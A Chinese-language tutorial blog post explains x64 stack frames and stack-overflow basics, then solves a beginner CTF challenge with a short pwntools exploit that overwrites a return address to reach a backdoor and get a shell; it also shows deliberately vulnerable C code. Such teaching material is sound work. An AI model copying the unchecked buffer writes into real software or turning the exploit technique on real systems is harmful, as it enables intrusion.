那次栈溢出,毁了我的胖高手梦。
栈溢出原理
函数执行时的栈
函数执行时,会在栈上分配一块内存,用来存放函数的局部变量、函数的参数、返回地址等信息。函数执行结束后,会释放这块内存。
我们设想一个场景
#include <stdio.h>
void callee(int a, int b, int c, int d) {
int x = a + b;
int y = c + d;
int z = x + y;
printf("%d\n", z);
}
void caller() {
int callerLocalVar = 114514;
callee(1, 2, 3, 4);
}
int main() {
caller();
return 0;
}
这段程序的汇编:
.text:0000000000001149 ; __int64 __fastcall callee(_QWORD, _QWORD, _QWORD, _QWORD)
.text:0000000000001149 public callee
.text:0000000000001149 callee proc near ; CODE XREF: caller+27↓p
.text:0000000000001149
.text:0000000000001149 var_20 = dword ptr -20h
.text:0000000000001149 var_1C = dword ptr -1Ch
.text:0000000000001149 var_18 = dword ptr -18h
.text:0000000000001149 var_14 = dword ptr -14h
.text:0000000000001149 var_C = dword ptr -0Ch
.text:0000000000001149 var_8 = dword ptr -8
.text:0000000000001149 var_4 = dword ptr -4
.text:0000000000001149
.text:0000000000001149 ; __unwind {
.text:0000000000001149 endbr64
.text:000000000000114D push rbp
.text:000000000000114E mov rbp, rsp
.text:0000000000001151 sub rsp, 20h
.text:0000000000001155 mov [rbp+var_14], edi
.text:0000000000001158 mov [rbp+var_18], esi
.text:000000000000115B mov [rbp+var_1C], edx
.text:000000000000115E mov [rbp+var_20], ecx
.text:0000000000001161 mov edx, [rbp+var_14]
.text:0000000000001164 mov eax, [rbp+var_18]
.text:0000000000001167 add eax, edx
.text:0000000000001169 mov [rbp+var_C], eax
.text:000000000000116C mov edx, [rbp+var_1C]
.text:000000000000116F mov eax, [rbp+var_20]
.text:0000000000001172 add eax, edx
.text:0000000000001174 mov [rbp+var_8], eax
.text:0000000000001177 mov edx, [rbp+var_C]
.text:000000000000117A mov eax, [rbp+var_8]
.text:000000000000117D add eax, edx
.text:000000000000117F mov [rbp+var_4], eax
.text:0000000000001182 mov eax, [rbp+var_4]
.text:0000000000001185 mov esi, eax
.text:0000000000001187 lea rax, format ; "%d\n"
.text:000000000000118E mov rdi, rax ; format
.text:0000000000001191 mov eax, 0
.text:0000000000001196 call _printf
.text:000000000000119B nop
.text:000000000000119C leave
.text:000000000000119D retn
.text:000000000000119D ; } // starts at 1149
.text:000000000000119D callee endp
.text:000000000000119D
.text:000000000000119E
.text:000000000000119E ; =============== S U B R O U T I N E =======================================
.text:000000000000119E
.text:000000000000119E ; Attributes: bp-based frame
.text:000000000000119E
.text:000000000000119E ; __int64 caller()
.text:000000000000119E public caller
.text:000000000000119E caller proc near ; CODE XREF: main+D↓p
.text:000000000000119E
.text:000000000000119E var_4 = dword ptr -4
.text:000000000000119E
.text:000000000000119E ; __unwind {
.text:000000000000119E endbr64
.text:00000000000011A2 push rbp
.text:00000000000011A3 mov rbp, rsp
.text:00000000000011A6 sub rsp, 10h
.text:00000000000011AA mov [rbp+var_4], 1BF52h
.text:00000000000011B1 mov ecx, 4
.text:00000000000011B6 mov edx, 3
.text:00000000000011BB mov esi, 2
.text:00000000000011C0 mov edi, 1
.text:00000000000011C5 call callee
.text:00000000000011CA nop
.text:00000000000011CB leave
.text:00000000000011CC retn
.text:00000000000011CC ; } // starts at 119E
.text:00000000000011CC caller endp
我们假设程序从caller函数开始执行,此时的栈上存放的是caller函数的局部变量、参数、返回地址等信息。

| stack-top (low address) |
|---|
| callerLocalVar |
| rbp |
| return address (main+18) |
当caller函数调用callee函数时,首先将call指令的下一条指令的地址(即caller+44)压入栈中,然后跳转到callee函数的入口地址(即callee函数的第一条指令的地址)开始执行。

| stack-top (low address) |
|---|
| return address (caller+44) |
| callerLocalVar |
| rbp |
| return address (main+18) |
callee函数执行时,先将rbp压入栈中,然后将rsp的值赋给rbp,这样就建立了一个新的栈帧,然后在新的栈帧中分配内存,用来存放callee函数的局部变量、参数、返回地址等信息。
也就是这段汇编代码:
push rbp
mov rbp, rsp
sub rsp, 20h
执行完后,栈变成了这样:

| stack-top (low address) |
|---|
| arg4 |
| arg3 |
| arg2 |
| arg1 |
| local variable z |
| local variable y |
| local variable x |
| rbp (存放了上一个栈帧的rbp) |
| return address (caller+44) |
| callerLocalVar |
| caller-rbp |
| return address (main+18) |
callee函数执行完后,会将rbp的值赋给rsp,这样就恢复了上一个栈帧。为什么没有看到这些指令呢?因为这些指令被leave指令代替了。
leave在x64下相当于
mov rsp, rbp
pop rbp
执行完leave指令前后的栈变化如下:


| stack-top (low address) |
|---|
| return address (caller+44) |
| callerLocalVar |
| rbp (就是caller的rbp) |
| return address (main+18) |
最后,ret指令会将栈顶的值赋给rip,这样就跳转到了caller函数的下一条指令开始执行。跳转后,理论上栈和进入callee函数前是一模一样的。

栈溢出原理
栈溢出的原理就是,当我们向栈中写入数据时,如果写入的数据超过了栈的大小,就会覆盖栈上的其他内容,从而改变程序的执行流程。
我们来看一个例子:
#include <stdio.h>
void callee() {
char buf[4];
read(0, buf, 0x100);
}
int main() {
callee();
return 0;
}
像刚才分析的那样,callee函数执行时,会在栈上分配一块内存,用来存放函数的局部变量、函数的参数、返回地址等信息。这里的局部变量就是buf,它的大小是4字节。
| stack-top (low address) |
|---|
| buf[0] |
| buf[1] |
| buf[2] |
| buf[3] |
| rbp |
| return address (main+18) |
当我们向buf中写入数据时,如果写入的数据超过了buf的大小,就会覆盖栈上的其他内容,从而改变程序的执行流程。
假设我们输入的数据是0123abcdefghABCDEFGH,栈变成了这样:
| stack | content |
|---|---|
| buf[0] | 0 |
| buf[1] | 1 |
| buf[2] | 2 |
| buf[3] | 3 |
| rbp | abcdefgh |
| return address | ABCDEFGH |
此时,返回地址被覆盖成了ABCDEFGH,当callee函数执行完后,会跳转到ABCDEFGH。(当然,这个地址是无效的,程序会崩溃)
栈溢出的利用
最基础的利用和上面举的例子差不多,通过修改return address,来控制执行的函数。
用招新baby题来看看实际题目中是如何利用的:
[CNSS Recruit 2023] StackOverFlow



在vuln函数中,我们可以看到,gets可以往v1中写入大量数据,但是v1的大小只有0x10,所以我们可以通过gets向v1中写入大量数据,从而覆盖return address为B4ckdo0r的地址,从而getshell。
ida中给我们写出了v1到rbp的偏移量(rbp-10h),我们可以想像一下运行时的栈结构。
| 栈 | 相对栈顶位置 |
|---|---|
| v1 | 0 |
| rbp | 0x10 |
| return address | 0x18 |
注意,v1到rbp是0x10,但是rbp本身还有8字节,所以v1到return address的偏移量是0x18。(如果是32位程序,ebp本身是4字节,只用加4)
所以我们只需要输入0x18个字节的数据,然后再输入B4ckdo0r的地址,就可以getshell了。
exp如下:
#!/usr/bin/env python
from pwn import *
from pwn import p64, u64, p32, u32
import os
fileName = './pwn'
r = process(fileName)
elf = ELF(fileName)
backdoor_addr = 0x401232
payload = cyclic(0x10 + 8) + p64(backdoor_addr)
r.sendlineafter(b'\n', payload)
r.interactive()
溢出后的栈变成了这样:

| stack | content |
|---|---|
| v1 | cyclic(0x10) |
| rbp | cyclic(8) |
| return address | 0x401232 (B4ckdo0r+8) |
为什么这里用了地址0x401232而不是B4ckdo0r的起始地址0x40122A呢?

是因为system函数需要栈平衡,所以跳过了前面修改栈的两条指令。